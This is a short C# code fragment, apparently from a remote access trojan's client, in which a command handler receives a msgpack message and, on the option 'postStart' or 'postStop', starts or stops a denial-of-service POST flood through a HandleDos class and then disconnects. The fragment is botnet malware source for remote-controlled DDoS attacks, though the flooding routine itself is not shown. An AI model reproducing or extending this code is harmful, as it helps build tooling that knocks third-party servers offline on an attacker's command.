 case "dos":
{
switch (unpack_msgpack.ForcePathObject("Option").AsString)
{
case "postStart":
{
ctsDos = new CancellationTokenSource();
new HandleDos().DosPost(unpack_msgpack);
break;
}
case "postStop":
{
ctsDos.Cancel();
Thread.Sleep(2500);
Connection.Disconnected();
break;
}
}
break;